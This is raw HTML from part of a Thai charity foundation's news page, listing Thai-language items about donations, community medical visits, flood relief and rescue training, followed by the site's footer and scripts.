											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2543:2022-11-22-14-43-01&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณธนณัฏฐ์ โชคธนากาญจน์ เพื่อร่วมสมทบทุนในการสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2662:2023-02-20-08-26-33&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/02/18022023/332588669.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2662:2023-02-20-08-26-33&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาค จากคุณมุกดา วิชยานนท์ โดยผู้จัดการมรดก</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1445:43&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2021/03/05032021/156825706.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1445:43&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป และจ่ายยาให้แก่ประชาชนในชุมชน  ณ ชุมชนวัดเลียบราษฎร์บำรุง เขตบางซื่อ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2461:2022-10-18-09-13-34&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/10/18102022_1/310433009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2461:2022-10-18-09-13-34&amp;catid=63&amp;Itemid=112">ชุดปฏิบัติภารกิจช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดอุบลราชธานี นำอาหารปรุงสุกบรรจุกล่องลงพื้นที่แจกจ่ายให้แก่ผู้ประสบอุทกภัยจังหวัดอุบลราชธานี(ต่อเนื่อง))</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=297:2018-11-16-09-00-04&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2018/16112018/16112018_096_resize.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=297:2018-11-16-09-00-04&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตตึ๊ง มอบผ้าห่มกันหนาวฯ ในพื้นที่จังหวัดพะเยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1396:2020-12-29-02-54-20&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/12/27122020/27122020_010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1396:2020-12-29-02-54-20&amp;catid=52&amp;Itemid=112">ฝึกปฏิบัติการกู้ภัยและเทคนิคการตัดถ่างให้แก่อาสาสมัครฯ จ.พิจิตร</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2248:2&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/08/15082022/299569091.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2248:2&amp;catid=35&amp;Itemid=112">แผนกหน่วยแพทย์สงเคราะห์ชุมชนออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยาณ ศูนย์สุขภาพชุมชน ชุมชนซอยพิพัฒน์ 2 เขตบางรัก</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-226024250", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing27281">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing27281"  >
		<form id="formAcymailing27281" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" onsubmit="return submitacymailingform('optin','formAcymailing27281', 0)" method="post" name="formAcymailing27281"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing27281"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing27281', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D400%3A18%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D400%3A18%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing27281" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2568 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="90e49002307400e50427a2347845e471" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>